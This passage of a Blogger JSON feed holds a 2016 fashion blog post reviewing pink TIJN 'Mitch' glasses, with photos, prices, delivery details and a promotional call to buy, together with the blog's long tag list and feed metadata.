suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/cool?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/cool"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-2353576777181465352"},"published":{"$t":"2016-08-31T21:31:00.001+01:00"},"updated":{"$t":"2016-08-31T21:31:34.697+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashionista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glasses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LFW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pink pastel pink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stylist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tijn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tijn eyewear"}],"title":{"type":"text","$t":"In Love With TIJN Eyewear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNcWEN3hYouaCFCyoHkyGhUY_7r_0XjJcA53fI7IRGn0U0qgIq4dWTqlORaUacoTzSoWoySU9hP2mHdJ_AxtTOkVZ8fUK02f69YPzANEtBsVIKsLemHgcAxJJx-42rSf4_Ed_evhvmhIc\/s1600\/_DSC3235.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNcWEN3hYouaCFCyoHkyGhUY_7r_0XjJcA53fI7IRGn0U0qgIq4dWTqlORaUacoTzSoWoySU9hP2mHdJ_AxtTOkVZ8fUK02f69YPzANEtBsVIKsLemHgcAxJJx-42rSf4_Ed_evhvmhIc\/s640\/_DSC3235.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMany of you have asked me about my new glasses, where are they from, how much they are and so on. The answer is: \u003Ca href=\"https:\/\/tijneyewear.com\/\" target=\"_blank\"\u003E\u003Cb\u003ETIJN Eyewear\u003C\/b\u003E\u003C\/a\u003E! And I will tell you all about it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETIJN is a creative studio based in Amsterdam and they believe in\u003Ci\u003E \u003Cb\u003ENew Eyewear for New Generation\u003C\/b\u003E; \u003C\/i\u003Etheir motto is: Forget the traditional brands!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; margin-bottom: 10px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EFrom Milan to Amsterdam, the editors in TIJN collect the latest fashion in Europe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EWith their inner and independent designers, they create Well Designed and Crafted Eyewear.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EAnd their concern is not only maintaining comfort and safety but also introducing great looks.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EThey are helping people find their best frame in their favourite colour and style.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; margin-bottom: 10px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EIt was really difficult for me to choose a pair since they all are special and very different to what can usually find in terms of eyewear. I decided to go not for sunglasses, at least not this time, but for reading glasses. I am actually using them while on the computer because they have an anti reflective coating which is really useful since I spend lots of time on my mac. No, I don't actually need prescription glasses, but I really love these.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; margin-bottom: 10px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EAnd so will you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IY30_xuNYFcV_E974FbmoFoTvrc4QOg7QBvH9PV1bW-kUoXrS0PokpqWtjtF_tuvGXbekBjk9HYiug601ECYvhvaZ0P3pMSMeh8sdyecVtnjbu0vEiy8ux6ChPB8Ma2Bpb7IibUzk68\/s1600\/_DSC3233.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IY30_xuNYFcV_E974FbmoFoTvrc4QOg7QBvH9PV1bW-kUoXrS0PokpqWtjtF_tuvGXbekBjk9HYiug601ECYvhvaZ0P3pMSMeh8sdyecVtnjbu0vEiy8ux6ChPB8Ma2Bpb7IibUzk68\/s640\/_DSC3233.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe pair I chose it's called \u003Cb\u003EMitch\u003C\/b\u003E and it can be found \u003Ca href=\"https:\/\/tijneyewear.com\/mitch-pink\"\u003Ehere.\u003C\/a\u003E\u0026nbsp;I went for the pink version since my skin tone is really light and my eyes quite light in colour as well, so everything would work together nicely. \u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wvRObqF_zgwPkni9WIdxrXMztlgls_KdodM1f-OrkqkiHmFHA8cKb0rIEdeBUkiDb6UjrqY5VY7LpBTc7BC-usZU-gh96zetnT4fjY0BBUzM7NEt5w-eIBq83kcbYm6bbpyubttHhE\/s1600\/14102956_1396975230317826_2865159126488097317_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wvRObqF_zgwPkni9WIdxrXMztlgls_KdodM1f-OrkqkiHmFHA8cKb0rIEdeBUkiDb6UjrqY5VY7LpBTc7BC-usZU-gh96zetnT4fjY0BBUzM7NEt5w-eIBq83kcbYm6bbpyubttHhE\/s640\/14102956_1396975230317826_2865159126488097317_o.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; margin-bottom: 10px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkjP7bfNE6L6JTnmW7tiPPOlk5SmIZNbP4eZ9clqGvTWVn5nyHyieGTznnmEd5c9ZrGOV78Cu9pt4ZpPu-MtxblGk8V1bORxBGpbVx8mhIOp2AwlisP4h0q93IWl2Ot6sjo1AYyonvw4A\/s1600\/_DSC3229.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkjP7bfNE6L6JTnmW7tiPPOlk5SmIZNbP4eZ9clqGvTWVn5nyHyieGTznnmEd5c9ZrGOV78Cu9pt4ZpPu-MtxblGk8V1bORxBGpbVx8mhIOp2AwlisP4h0q93IWl2Ot6sjo1AYyonvw4A\/s640\/_DSC3229.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisy8boCD-Pp0XBRQft5MhNGcHDUo2hukufs8nNI1yCTXg-Cp96sNgjub027fgDz88OLwBXBekOwVqqF50GAqxsYnv8QciS24shOZ-T-RM240Gx60iYpPuZ2nq1yt1RH_nV05ugjz2SZto\/s1600\/_DSC3230.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisy8boCD-Pp0XBRQft5MhNGcHDUo2hukufs8nNI1yCTXg-Cp96sNgjub027fgDz88OLwBXBekOwVqqF50GAqxsYnv8QciS24shOZ-T-RM240Gx60iYpPuZ2nq1yt1RH_nV05ugjz2SZto\/s640\/_DSC3230.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThey are well made and have lovely details! So comfortable and easy to wear. If you need a prescription, don't worry about it. The prescription lenses are included in the price! If you need single vision they are $95 or £125 for the progressive. \u0026nbsp;They also offer free shipping and returns! Fuss free.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZk8by_rDAWqe8PJKkRFu4W_SFBh_ky2ruSEQYWflWYlZc2daXoaCl3hl_KcEKEsifb_X_RS60MaVKVy1Qa2xWzEyjGn2BlDxyy787vTzbXQkWd-32cqF2jj5Ph-qz3TujZ16ypDhvzc4\/s1600\/_DSC3231.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZk8by_rDAWqe8PJKkRFu4W_SFBh_ky2ruSEQYWflWYlZc2daXoaCl3hl_KcEKEsifb_X_RS60MaVKVy1Qa2xWzEyjGn2BlDxyy787vTzbXQkWd-32cqF2jj5Ph-qz3TujZ16ypDhvzc4\/s640\/_DSC3231.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrFwYlQ2cFGVhWRTHug3v72pD537oi_yXlV7-OEOFjlsQ_8s-LH1374ErQqdQ92AAXNpWWLrzl14pKOQ-VApcLclbplPp3sDL4Ink5n4dVI8PMn1PEWhacu_AOVJMct_2aDIWrTYY-bo\/s1600\/_DSC3237.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrFwYlQ2cFGVhWRTHug3v72pD537oi_yXlV7-OEOFjlsQ_8s-LH1374ErQqdQ92AAXNpWWLrzl14pKOQ-VApcLclbplPp3sDL4Ink5n4dVI8PMn1PEWhacu_AOVJMct_2aDIWrTYY-bo\/s640\/_DSC3237.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe glasses arrived really quick, in around 3 working days to London, UK. They came in a lovely white leather case, with a small cloth inside for cleaning the glasses and another branded fabric case. I prefer using the white leather one, it's much safer while I'm out and the fabric one when I'm at home.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq5CJttB9imZxE__hnC_8scDODaILPiWvufKXe4X1sThonCJQkiyCFfCLsAbfwNZyJ2iLH1JaWwrAmfX-gjvVWK8EgnMm_ancndNM_RZsDThYZ3zv0BKqDmPH8q2Zx8yhWWOw_kFktZKw\/s1600\/_DSC3232.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq5CJttB9imZxE__hnC_8scDODaILPiWvufKXe4X1sThonCJQkiyCFfCLsAbfwNZyJ2iLH1JaWwrAmfX-gjvVWK8EgnMm_ancndNM_RZsDThYZ3zv0BKqDmPH8q2Zx8yhWWOw_kFktZKw\/s640\/_DSC3232.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIf you love these, make sure you head out to \u003Ca href=\"https:\/\/tijneyewear.com\/\" target=\"_blank\"\u003ETIJN\u003C\/a\u003E\u0026nbsp;- \u003Ca href=\"https:\/\/tijneyewear.com\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E to get yours now!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELove,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2J0aOYt4bWMb30uo0ITjl6Og9Te7OU40BbWPjZplMTfbYw9qNaKflgHpz8Eg3veksVgYN7r2f8O1hqQ7T8WHO7Vdc4WUytNRQNwdJBtlIG-wpl7w2uH_4-XCJ1lI8VU6Q4ckfcMrTko\/s1600\/w+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK2J0aOYt4bWMb30uo0ITjl6Og9Te7OU40BbWPjZplMTfbYw9qNaKflgHpz8Eg3veksVgYN7r2f8O1hqQ7T8WHO7Vdc4WUytNRQNwdJBtlIG-wpl7w2uH_4-XCJ1lI8VU6Q4ckfcMrTko\/s1600\/w+copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; margin-bottom: 10px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"box-sizing: border-box; color: #303030; font-family: Interstate, verdana, arial, sans-serif; font-size: 3em; font-weight: 400; line-height: 1.1; margin: 20px 0px 10px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/h1\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/2353576777181465352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/08\/in-love-with-tijn-eyewear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2353576777181465352"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/2353576777181465352"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/08\/in-love-with-tijn-eyewear.html","title":"In Love With TIJN Eyewear"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNcWEN3hYouaCFCyoHkyGhUY_7r_0XjJcA53fI7IRGn0U0qgIq4dWTqlORaUacoTzSoWoySU9hP2mHdJ_AxtTOkVZ8fUK02f69YPzANEtBsVIKsLemHgcAxJJx-42rSf4_Ed_evhvmhIc\/s72-c\/_DSC3235.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 